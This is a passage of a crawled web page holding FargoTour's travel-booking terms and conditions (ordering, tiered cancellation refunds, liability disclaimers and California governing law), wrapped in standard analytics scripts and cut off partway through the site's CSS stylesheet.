t=(t,r)=>{t&&(0,u.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(T.tS.UPDATE,(t,r)=>{(0,u.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var N=i(843),j=i(782);class I extends R{static featureName=j.T;constructor(e){super(e,j.T),y.RI&&((0,N.u)(()=>(0,o.p)("docHidden",[(0,c.t)()],void 0,j.T,this.ee),!0),(0,N.G)(()=>(0,o.p)("winPagehide",[(0,c.t)()],void 0,j.T,this.ee)),this.importAggregator(e,()=>i.e(296).then(i.bind(i,350))))}}class P extends R{static featureName=g.TZ;constructor(e){super(e,g.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,o.p)(g.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(296).then(i.bind(i,623)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(E),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,s.j)(this,e,e.loaderType||"agent"),t=this,p(d.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return h(t,e,r,d.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(d.Dl,function(t){if("string"==typeof t||null===t)return h(e,"enduser.id",t,d.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(d.nb,function(t){if("string"==typeof t||null===t)return h(e,"application.version",t,d.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(d.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){p(d.Pv,function(t=!0){if("boolean"==typeof t){if((0,o.p)(d.Pl+d.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return a.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[E,I,P],loaderType:"lite"})})()})();</script><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"applicationID":"12521638","beacon":"bam.nr-data.net","queueTime":1,"agent":"","applicationTime":26,"transactionName":"YgdVbUtQD0dVBRYIXltNcUxXUhVdWwhNBVtUDFBWF0cIUUMVTAZUWwdFUFofA1VHA1g1VFgSW1hNVDddURFMBlRB","errorBeacon":"bam.nr-data.net","licenseKey":"e70610a8e1"}</script>
    <title>Terms and conditions</title>

    
  <meta name="robots" content="noindex">


    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="wb:webmaster" content="eb1ce4a75d27d2fe" />

    

    <!-- Favicon -->
    <link rel="shortcut icon" href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/images/favicon.ico">

    <!-- Web Fonts -->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700,300&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=PT+Serif' rel='stylesheet' type='text/css'>

    <!-- Bootstrap core CSS -->
    <link href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/bootstrap/css/bootstrap.css" rel="stylesheet">

    <!-- Font Awesome CSS -->
    <link href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/fonts/font-awesome/css/font-awesome.css" rel="stylesheet">

    <!-- Fontello CSS -->
    <link href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/fonts/fontello/css/fontello.css" rel="stylesheet">

    <!-- Plugins -->
    <link href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/rs-plugin/css/settings.css" media="screen" rel="stylesheet">
    <link href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/rs-plugin/css/extralayers.css" media="screen" rel="stylesheet">
    <link href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/magnific-popup/magnific-popup.css" rel="stylesheet">
    <link href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/css/animations.css" rel="stylesheet">
    <link href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/owl-carousel/owl.carousel.css" rel="stylesheet">

    <!-- iDea core CSS file -->
    <link href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/css/style.css" rel="stylesheet">

    <!-- Color Scheme (In order to change the color scheme, replace the red.css with the color scheme that you prefer)-->
    <link href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/css/skins/red.css" rel="stylesheet">

    <!-- Custom css -->
    <link href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/css/custom.css" rel="stylesheet">

    <link href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/css/classic.css" rel="stylesheet">
    <link href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/css/mobile-style.css" rel="stylesheet">

    
  </head>

  <body class="front">
    <div class="page-wrapper">
      <div class="header-top">
        <div class="container">
          <div class="row">
            <div class="col-xs-5  col-sm-6">
              <div class="header-top-first clearfix">
                <ul class="social-links clearfix hidden-xs">
                  <li class="facebook"><a target="_blank" href="http://bit.ly/FargotourFB"><i class="fa fa-facebook"></i></a></li>
                  <li class="twitter"><a target="_blank" href="http://bit.ly/FargotourTwitter"><i class="fa fa-twitter"></i></a></li>
                  <li class="instagram"><a target="_blank" href="https://www.instagram.com/fargotour"><i class="fa fa-instagram"></i></a></li>
                  <li class="weibo"><a target="_blank" href="http://bit.ly/FargoWeibo"><i class="fa fa-weibo"></i></a></li>
                  <li class="wechat"><a class="popup-img-single" target="_blank" href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/images/wechat_qr.png"><i class="fa fa-wechat"></i></a></li>
                </ul>
                <div class="social-links hidden-lg hidden-md hidden-sm">
                  <div class="btn-group dropdown">
                    <button type="button" class="btn dropdown-toggle" data-toggle="dropdown"><i class="fa fa-share-alt"></i></button>
                    <ul class="dropdown-menu dropdown-animation">
                      <li class="facebook"><a target="_blank" href="http://bit.ly/FargotourFB"><i class="fa fa-facebook"></i></a></li>
                      <li class="twitter"><a target="_blank" href="http://bit.ly/FargotourTwitter"><i class="fa fa-twitter"></i></a></li>
                      <li class="instagram"><a target="_blank" href="https://www.instagram.com/fargotour"><i class="fa fa-instagram"></i></a></li>
                      <li class="weibo"><a target="_blank" href="http://bit.ly/FargoWeibo"><i class="fa fa-weibo"></i></a></li>
                      <li class="wechat"><a class="popup-img-single" target="_blank" href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/images/wechat_qr.png"><i class="fa fa-wechat"></i></a></li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
            <div class="col-xs-7 col-sm-6">
              <div id="header-top-second"  class="clearfix">
                <div class="header-top-dropdown">
                  <div class="btn-group dropdown">
                    <button type="button" class="btn dropdown-toggle" data-toggle="dropdown"><i class="fa fa-search"></i> Search</button>
                    <ul class="dropdown-menu dropdown-menu-right dropdown-animation">
                      <li>
                        <form method="get" action="/en/search/" role="search" id="header-search">
                          <div class="form-group has-feedback input-group">
                            <input id="id_q" name="q" type="search" class="form-control" placeholder="Where would you like to go?">
                            <a href="#" onclick="document.getElementById('header-search').submit();" class="input-group-addon">
                              <i class="fa fa-search"></i>
                            </a>
                          </div>
                        </form>
                      </li>
                    </ul>
                  </div>
                  
                    <div class="btn-group dropdown">
                      <button type="button" class="btn dropdown-toggle" onclick="window.location='/accounts/login/';"><i class="fa fa-user"></i> Log In</button>
                    </div>
                    <div class="btn-group dropdown">
                      <button type="button" class="btn dropdown-toggle" onclick="window.location='/accounts/signup/';"> Sign Up</button>
                    </div>
                  
                  <div class="btn-group dropdown">
                    <button type="submit" class="btn dropdown-toggle" data-toggle="dropdown" onclick="window.location='/cart/';"><i class="fa fa-shopping-cart"></i> Cart</button>
                  </div>
                  <div class="btn-group dropdown lang-btn">
                    <form action="/i18n/setlang/" method="post">
                      <input type='hidden' name='csrfmiddlewaretoken' value='xC8bJtWL26SdJnWPMbkMXww1fLCl6FyE' />
                      <input name="next" type="hidden" value="/" />
                      <input name="language" type="hidden" value="en" />
                      <div class="btn-group dropdown">
                        <button type="submit" class="btn dropdown-toggle" onclick="form.submit();">English</button>
                      </div>
                    </form>
                  </div>
                  <div class="btn-group dropdown">
                    <form action="/i18n/setlang/" method="post">
                      <input type='hidden' name='csrfmiddlewaretoken' value='xC8bJtWL26SdJnWPMbkMXww1fLCl6FyE' />
                      <input name="next" type="hidden" value="/" />
                      <input name="language" type="hidden" value="zh-hans" />
                      <div class="btn-group dropdown">
                        <button type="submit" class="btn dropdown-toggle" onclick="form.submit();">中文</button>
                      </div>
                    </form>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <header class="header fixed clearfix">
        <div class="container">
          <div class="row">
            <div class="col-md-3">
              <div class="header-left clearfix">
                <div class="logo">
                  <a href="/en/"><img id="logo" src="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/images/logo.png" alt="FargoTour"></a>
                </div>
              </div>
            </div>
            <div class="col-md-9">
              <div class="header-right clearfix">
                <div class="main-navigation animated">
                  <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                          <span class="sr-only">Switching navigation</span>
                          <span class="icon-bar"></span>
                          <span class="icon-bar"></span>
                          <span class="icon-bar"></span>
                        </button>
                      </div>
                      <div class="collapse navbar-collapse" id="navbar-collapse-1">
                        <ul class="nav navbar-nav navbar-right">
                          <li>
                            <a href="/en/">Home</a>
                          </li>
                          
                          

<li class="dropdown">
  <a href="#" class="dropdown-toggle" data-toggle="dropdown">Top Picks</a>
  <ul class="dropdown-menu">
  
    <li><strong>Sorry no products available</strong></li>
  
  </ul>
</li>

                          

<li class="dropdown">
  <a href="#" class="dropdown-toggle" data-toggle="dropdown">Categories</a>
  <ul class="dropdown-menu">
  
    <li><strong>Product category doesn't exist.</strong></li>
  
  </ul>
</li>

                          <li>
                            <a href="/en/blog/">Blog</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </header>

      
<div class="page-intro" style="margin-top: 0px;">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <li><i class="fa fa-home pr-10"></i><a href="/en/">Home</a></li>
          <li class="active">
            Terms and conditions
          </li>
        </ol>
      </div>
    </div>
  </div>
</div>


      

      

  <section class="main-container">
    <div class="container">
      <div class="row">
        <div class="main col-md-12">

          <h2>Customer Agreement</h2>
          <p>
          Fargo International Tours & Travel Inc. (fargotour.com) is an online tour and travel booking platform offering a wide range of products and services for travelers from all over the world. Our experts have selected the best and most affordable tours and activities for you from trusted local suppliers. Before using our online tour and travel booking platform (fargotour.com), Please read this "Terms and Conditions" (Customer Agreement) to ensure that you fully understand the rights, obligations and responsibilities of both parties. Once you have used our platform (fargotour.com), you will be considered for recognition to all the contents of this agreement.
          </p>

          <h2>I. Your Rights</h2>
          <p>
          During the travel, you can decide whether to participate optional events or activities (not including required self-financed items), local suppliers cannot force you to participate.
          </p>

          <h2>II. Your Responsibilities & Obligations</h2>
          <p>
          Before ordering any product on fargotour.com, you have a responsibility to read all the information and statements related to the product (including but not limited to: product prices, travel details, departure point , details of fees and changes, cancellation and refund policies and other information associated with the product). Once you successfully placed your order, we will consider that you have carefully read all of the information associated with the product, you fully understand them and completely agree with them. When you place an order, be sure to provide us with the correct contact Information(including but not limited to cell phones, telephone, mail, etc.). Fargo International Tours & Travel Inc. (fargotour.com) is not responsible for any cost or consequences that caused by lack of contact information, or a failure to view your messages or to check your email that we sent to you, or a failure to reply our email. If you have a medical condition, or if you are pregnant, you must consult with your doctor before you travel. You should choose the activities or products within the risk range that is under you control. You are liable for any risks, incidences or consequences incurred during travel. You are responsible for your own safety. If you plan to participate in risky activities (including, but not limited to: diving, surfing, rafting or other water activities, horseback riding, rock climbing, mountaineering, etc.) or you are suffering from diseases (including, but not limited to: cancer, cardiovascular disease, hypertension, respiratory disease, epilepsy, mental illness, physical disability, diabetes, infectious diseases, chronic diseases, poor health condition), you should have physical/medical examination to ensure that you are in a good physical condition to complete all the events during the travel that you selected. Fargo International Tours & Travel Inc. (fargotour.com) is not responsible for any personal accidents or consequences caused by above reasons.
          </p>

          <h2>III. Ordering and Payment Processes</h2>
          <p>
          1. Once you have selected the tour, you should fill up the required information, the system will automatically calculate the appropriate price for you. Click on the "book now" to complete the detailed order information and submit your payment.<br />
          2. Our online payment system currently supports US dollars, and offers two payment options, including: credit card and PayPal payments. Once you successfully submit your payment, We (fargotour.com) will sand an email to your registered e-mail account to confirm your order and payment have been received. You have the obligation to check and make sure the order information is correct.<br />
          3. After your successful payment, We’ll process your order and inform you the order status within two business days. Once you have received the confirmation email, which means that your order has been confirmed. At this point, if you need to change or cancel the order, please view the "Cancellation Terms". If we are unable to confirm your order, your payment will be refunded in full. We recommend that you book your air tickets after receiving the order confirmation email from us.<br />
          4. Print out the confirmation email and take it with you when you travel.<br />
          </p>

          <h2>IV. Cancellation Terms</h2>
          <p>
          <ul>
          <li>
            31 days prior to commencement of service, 90% of total purchase amount refundable
          </li>
          <li>
            15 to 30 days prior to commencement of service, 75% of total purchase amount refundable
          </li>
          <li>
            8 to 14 days prior to commencement of service, 50% of total purchase amount refundable
          </li>
          <li>
            7 days prior to commencement of service, non-refundable.<br />
          </li>
          <li>
            Please send the completed cancellation form via email to service@fargotour.com, the application will be processed and the refund will be available within seven business days.<br />
          </li>
          <li>
          <a href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/docs/Cancelation_Form(English).pdf">Cancelation Form (English)</a>
          </li>
          <li>
          <a href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/docs/%E8%AE%A2%E5%8D%95%E5%8F%96%E6%B6%88%E7%94%B3%E8%AF%B7%E8%A1%A8%E6%A0%BC(Chinese_Cancelation_Form).pdf">订单取消申请表格 (Chinese Cancelation Form)</a>
          </li>
          </ul>
          </p>

          <h2>V. Itinerary changes or cancellations due to force majeure</h2>
          <p>
          We uses reasonable efforts to arrange the trip itinerary details consistent with website listed information, but in order to ensure the safety of your trip, in rare special circumstances(including, but not limited to, natural disasters, severe weather, transportation problems, riot, infectious virus and some other uncontrollable the reasons), Fargo International Tours & Travel Inc(fargotour.com) and local tour suppliers reserve the rights to change itinerary, delay or cancel tours. Fargo International Tours & Travel Inc. (fargotour.com) does not assume any legal liability for change of Itinerary, delay or cancellation of tours due to force majeure (including, but not limited to, equipment and transportation failures, strikes, illness, stolen, lost, accidents, weather, or other personal reasons). Fargo International Tours & Travel Inc.(Fargotour.com) does not assume any responsibility for any additional cost or compensation that caused by above reasons.
          </p>

          <h2>VI. The rights of Fargo International Tours & Travel Inc.(fargotour.com)</h2>
          <p>
          In order to secure group’s interests, Fargo International Tours & Travel Inc. (fargotour.com) and local tour suppliers reserve the rights to discontinue the service to any passenger(s) who interfere with the normal activities of the trip. The passenger(s) should not ask any refund for the incomplete trip and the incomplete trip is not transferable. In case of passenger(s) chose to partially participate the tour or decide to leave tour early, Fargo International Tours & Travel Inc.(fargotour.com) and local tour providers will provide assistance, but not liable for any losses or consequences caused by passenger’s personal decision. Local tour providers reserve the right to cancel any self-financed optional program due to a failure of meeting the minimum requirements of the program (such as the total number of participants). Fargo International Tours & Travel Inc. (fargotour.com) is not responsible for any losses or consequences caused by the cancellation. Fargo International Tours & Travel Inc.(fargotour.com) is not liable for any losses or consequences caused by any conflicts between passenger(s) and local tour providers or other third parties. Fargo International Tours & Travel Inc.(fargotour.com) reserve the right to prosecute any individual who negatively impacted our business reputation by their inappropriate remarks or actions.
          </p>

          <h2>VII. Dispute</h2>
          <p>
          Fargo International Tours & Travel Inc.(fargotour.com) is an online tour and travel booking platform, We act as agent for providers of tours, transportation, and sightseeing. All the products listed on our site are provided by trusted local suppliers. Therefore, Fargo International Tours & Travel Inc.(fargotour.com) does not assume any responsibility for any imperfect of products and other issues that arise. Whenever the conflict occurs, or you are not satisfied with the service during the travel, please friendly consult with tour guide, meanwhile contact us immediately, we will endeavor assist you to communicate with local suppliers. Fargo International Tours & Travel Inc.(fargotour.com) reserve the right to reject any complaints that has no detailed evidence.
          </p>

          <h2>VIII. Other</h2>
          <p>
          1. Privacy and Data Collection Fargo International Tours & Travel Inc. (fargotour.com) respects and protects your privacy. We promised not to disclose your personal information or provides them to third parties without your permission. Fargo International Tours & Travel Inc.(fargotour.com) will use your information only for processing orders and other necessary followup. See the use and Privacy Policy.<br />
          2. Travel Insurance Fargo International Tours & Travel Inc.(fargotour.com) strongly recommends our customers acquire insurance that covers medical, trip cancellation, and baggage, etc. Fargo International Travel (fargotour.com) is not responsible for any accidents during the travel, including flight cancellations or delays, property loss or damage, personal physical injury or loss of life, etc. To resolve the insurance issues, customers should follow the rules which designated by related local tour providers, airlines, hotels and bus companies.<br />
          3. Customers’ health status To ensure a smooth operation of the travel plan, Fargo International Tours & Travel Inc.(fargotour.com) recommends that all passengers must be in good health condition. Please consult with your doctor about your travel plan and discuss your health status and ability for long distances travel. If you need any special treatment or assistance , or you are suffering from physical disability or mental weakness, you must inform us when placing your order. For group interest, Fargo International Tours & Travel Inc.(fargotour.com) and local tour Suppliers reserve the right to not to accept the individuals whose physical or mental condition are unfit for long distance travel.<br />
          4. Passport and visa Customers have a responsibility to carry their passport with valid visa and other necessary travel documents during international travel. Customers are responsible for learning the related Immigration regulations themselves. Fargo International Tours & Travel Inc. (fargotour.com) is not liable for informing customer about the required travel documents. Passengers are responsible for all the cost due to lack of the travel documents. Passengers should strictly abide by the laws issued by the national government regulations, including immigration and customs laws Fargo International Tours & Travel Inc.(fargotour.com) does not assume any responsibility for any penalty that caused by passengers’ violation of government regulations.<br />
          5. Copyright Fargo International Tours & Travel Inc.(fargotour.com) owns the copyright of all the information, and contents contained in this website (except travel information that provided by local travel suppliers). All the information and services for personal use only. No one shall make any illegal use of this website (including but not limited to: illegally copy, distribute, display, mirroring, upload, download). Fargo International Tours & Travel Inc. (fargotour.com) reserve the right to prosecute any copyright infringement. Fargo International Tours & Travel Inc.(fargotour.com) respects legitimate copyright and fights against piracy. If this site has a section of text, photographs and other violations of your rights, we truly apologize for it. Please sand the links of claimed infringement and the infringing material to service@fargotour.com immediately, we will contact with you and remove the infringing content as soon as possible.<br />
          6. Disclaimer Fargo International Tours & Travel Inc.(fargotour.com) is an online tour and travel booking platform. You understand and agree that Fargo International Tours & Travel Inc.(fargotour.com) does not assume any legal liability associated with the third-party’s products, services and websites. Fargo International Tours & Travel Inc.(fargotour.com) will endeavor to provide customers with the correct, complete and updated information, since travel and tour rates are constantly changing, we do not warrant that all information is up-to-date or free of technical or typographical errors. It is the Customers’ responsibility to verify the information before relying on it. We reserve the right to modify and update the contents of this website at any time without prior notice.<br />
          </p>

          <h2>IX. Legal Notices</h2>
          <p>
          These Terms and Conditions are the agreements between you and the Fargo International Tours & Travel Inc.(fargotour.com). This Agreement shall be governed by and construed in accordance with the laws of the state of California. When conflict occur towards to the agreement, both sides should resolve the issue by using friendly communicating channel, once negotiation fails, either party may file any grievance or lawsuit in the courts located within the City and County of San Francisco in case of any item of this Agreement is either partially or entirely invalid or unenforceable, the remaining provisions of this Agreement shall remain valid and binding. It does not constitute a waiver, if Fargo International Tours & Travel Inc.(fargotour.com) does not exercise or perform the service agreement for any reason or regulations. Fargo International Tours & Travel Inc.(fargotour.com) reserves the rights of final interpretation about the "Customer Agreement".
          </p>

        </div>
      </div>
    </div>
  </section>


      <footer id="footer">
        <div class="footer">
          <div class="container">
            <div class="row">
              <div class="col-md-6 col-md-2">
                <div class="footer-content">
                  <div class="logo-footer"><img id="logo-footer" src="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/images/logo-footer.png" alt=""></div>
                </div>
              </div>
              <div class="space-bottom hidden-lg hidden-xs"></div>
              <div class="col-sm-6">
                <div class="footer-content">
                  <div class="row">
                    <div class="col-sm-6">
                      <ul class="social-links circle">
                        <li class="facebook"><a target="_blank" href="http://bit.ly/FargotourFB"><i class="fa fa-facebook"></i></a></li>
                        <li class="twitter"><a target="_blank" href="http://bit.ly/FargotourTwitter"><i class="fa fa-twitter"></i></a></li>
                        <li class="instagram"><a target="_blank" href="https://www.instagram.com/fargotour"><i class="fa fa-instagram"></i></a></li>
                        <li class="weibo"><a target="_blank" href="http://bit.ly/FargoWeibo"><i class="fa fa-weibo"></i></a></li>
                        <li class="wechat"><a class="popup-img-single" target="_blank" href="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/images/wechat_qr.png"><i class="fa fa-wechat"></i></a></li>
                      </ul>
                      <a href="https://www.bbb.org/greater-san-francisco/business-reviews/online-travel-agency/fargotour-in-san-francisco-ca-877180/#sealclick" target="_blank" rel="nofollow"><img src="http://seal-goldengate.bbb.org/seals/darkgray-seal-250-52-whitetxt-bbb-877180.png" style="border: 0;" alt="Fargotour BBB Business Review" /></a>
                    </div>
                    <div class="col-sm-6">
                      <ul class="list-icons contact-icons">
                        <li><a href="http://bit.ly/FargotourOffice"><i class="fa fa-map-marker pr-10"></i>3418 Geary Blvd.<br /> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;San Francisco, CA 94118</a></li>
                        <li><a href="tel:18008107696"><i class="fa fa-phone pr-10"></i>1 (800) 810-7696</a></li>
                        <li><a href="mailto:contact@fargotour.com" target="_top"><i class="fa fa-envelope-o pr-10"></i> contact@fargotour.com</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-sm-3 col-md-offset-1">
                <div class="footer-content">
                  <nav>
                    <ul class="nav nav-pills nav-stacked">
                      <li><a href="/en/">Home</a></li>
                      <li><a href="/en/blog/">Blog</a></li>
                      <li><a href="/en/about/">About Us</a></li>
                      <li><a href="/en/contact/">Contact</a></li>
                      <li><a href="/en/terms/">Terms</a></li>
                    </ul>
                  </nav>
                </div>
              </div>
            </div>
            <div class="space-bottom hidden-lg hidden-xs"></div>
          </div>
        </div>
        <div class="subfooter">
          <div class="container">
            <div class="row">
              <div style="text-align:center">
                © Fargo International Tours & Travel, Inc. 远通国际旅行社拥有最终解释权 All Rights Reserved
              </div>
            </div>
          </div>
        </div>
      </footer>
    </div>
    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-76097238-1', 'auto');
      ga('send', 'pageview');

    </script>

    <!-- Jquery and Bootstap core js files -->
    <script type="text/javascript" src="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/jquery.min.js"></script>
    <script type="text/javascript" src="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/bootstrap/js/bootstrap.min.js"></script>

    <!-- Modernizr javascript -->
    <script type="text/javascript" src="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/modernizr.js"></script>

    <!-- jQuery REVOLUTION Slider  -->
    <script type="text/javascript" src="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/rs-plugin/js/jquery.themepunch.tools.min.js"></script>
    <script type="text/javascript" src="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/rs-plugin/js/jquery.themepunch.revolution.min.js"></script>

    <!-- Isotope javascript -->
    <script type="text/javascript" src="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/isotope/isotope.pkgd.min.js"></script>

    <!-- Owl carousel javascript -->
    <script type="text/javascript" src="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/owl-carousel/owl.carousel.js"></script>

    <!-- Magnific Popup javascript -->
    <script type="text/javascript" src="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/magnific-popup/jquery.magnific-popup.min.js"></script>

    <!-- Appear javascript -->
    <script type="text/javascript" src="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/jquery.appear.js"></script>

    <!-- Count To javascript -->
    <script type="text/javascript" src="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/jquery.countTo.js"></script>

    <!-- Parallax javascript -->
    <script src="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/jquery.parallax-1.1.3.js"></script>

    <!-- Contact form -->
    <script src="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/jquery.validate.js"></script>

    <!-- Initialization of Plugins -->
    <script type="text/javascript" src="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/js/template.js"></script>

    <!-- Custom Scripts -->
    <script type="text/javascript" src="https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/js/custom.js"></script>

    

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/css/style.css
body_size: 114633
content:
html {
  height: 100%;
  background: #000000;
}
body {
  font-family: 'Open Sans', sans-serif;
  font-size: 15px;
  line-height: 1.50;
  color: #666666;
  background-color: #ffffff;
}
body.full-height, body.full-height .page-wrapper {
  background-color: #fafafa;
  min-height: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #343434;
  line-height: 1.2;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: #343434;
}
h1 {
  font-size: 38px;
  font-weight: 700;
}
h2 {
  font-size: 28px;
  margin-bottom: 15px;
}
h3 {
  font-size: 22px;
}
h4 {
  font-size: 18px;
  font-weight: 700;
}
h5 {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 700;
}
h6 {
  font-weight: 700;
}

/* Medium devices (desktops, tablets, 992px and up) */
@media (min-width:992px) {
  .title {
    margin-top: 0;
  }
}

.sidebar .title {
  margin-bottom: 15px;
  margin-top: 20px;
  position: relative;
}
.page-header {
  margin-top: 20px;
  padding-top: 20px;
}
p {
  margin-bottom: 20px;
}
a {
  color: #e84c3d;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
a:hover {
  color: #cd3c2e;
}
a:focus,
a:active {
  outline: none;
}
img {
  display: block;
  max-width: 100%;
  height: auto;
}
blockquote {
  border-left: none;
  display: block;
  margin: 20px auto 20px;
  font-size: 16px;
  position: relative;
  padding: 10px 10px 10px 0px;
  margin-left: 40px;
}
blockquote:after {
  content: "“";
  width: 25px;
  height: 25px;
  line-height: 64px;
  font-size: 64px;
  font-family: 'PT Serif', serif;
  position: absolute;
  top: 12px;
  left: -45px;
}
.blockquote:before {
  font-family: 'PT Serif', serif;
  content: "“";
  font-size: 40px;
}
blockquote.inline {
  padding: 0;
}
blockquote.inline p {
  width: 60%;
  display: inline-block;
  margin: 0;
}
blockquote.inline footer {
  width: 37%;
  display: inline-block;
  padding-left: 5px;
}
blockquote.inline:after {
  top: 0;
}
mark,
.mark {
  background-color: #e84c3d;
  color: #ffffff;
}
pre {
  padding: 20px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.text-muted {
  color: #999999;
}
.text-default {
  color: #e84c3d;
}
.well {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-color: #f3f3f3;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .05);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, .05);
}
.icons-page i {
  color: #333;
  font-size: 20px;
}

/* Lists
---------------------------------- */
ul {
  list-style: square;
}
.list-icons,
.list {
  list-style: none;
  padding: 0;
}
.list-icons li,
.list li {
  padding: 5px 0;
}
.list-icons li i {
  width: 25px;
  text-align: center;
}
.list li .vertical-divider {
  padding-right: 15px;
  position: relative;
}
.list li .vertical-divider:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 1px;
  background-color: #CECECE;
  right: 9px;
  top: 5px;
}
.list-inline {
  margin-top: 9px;
